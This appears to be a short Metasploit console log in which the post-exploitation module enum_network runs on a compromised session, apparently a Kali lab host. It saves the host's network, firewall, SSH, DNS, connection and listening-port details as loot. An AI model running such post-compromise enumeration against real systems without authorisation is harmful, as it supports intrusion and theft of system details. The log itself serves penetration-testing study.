 msf > use post/linux/gather/enum_network
msf post(enum_network) > show options
Module options (post/linux/gather/enum_network):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
msf post(enum_network) > run
[*] Running module against kali
[*] Module running as root
[+] Info:
[+]     Kali GNU/Linux 1.0.6
[+]     Linux kali 3.12-kali1-486 #1 Debian 3.12.6-2kali1 (2014-01-06) i686 GNU/Linux
[*] Collecting data...
[*] Network config stored in /root/.msf4/loot/20140228005655_default_192.168.1.109_linux.enum.netwo_533784.txt
[*] Route table stored in /root/.msf4/loot/20140228005655_default_192.168.1.109_linux.enum.netwo_173980.txt
[*] Firewall config stored in /root/.msf4/loot/20140228005655_default_192.168.1.109_linux.enum.netwo_332941.txt
[*] DNS config stored in /root/.msf4/loot/20140228005655_default_192.168.1.109_linux.enum.netwo_007812.txt
[*] SSHD config stored in /root/.msf4/loot/20140228005655_default_192.168.1.109_linux.enum.netwo_912697.txt
[*] Host file stored in /root/.msf4/loot/20140228005655_default_192.168.1.109_linux.enum.netwo_477226.txt
[*] Active connections stored in /root/.msf4/loot/20140228005655_default_192.168.1.109_linux.enum.netwo_052505.txt
[*] Wireless information stored in /root/.msf4/loot/20140228005655_default_192.168.1.109_linux.enum.netwo_069586.txt
[*] Listening ports stored in /root/.msf4/loot/20140228005655_default_192.168.1.109_linux.enum.netwo_574507.txt
[*] If-Up/If-Down stored in /root/.msf4/loot/20140228005655_default_192.168.1.109_linux.enum.netwo_848840.txt
[*] Post module execution completed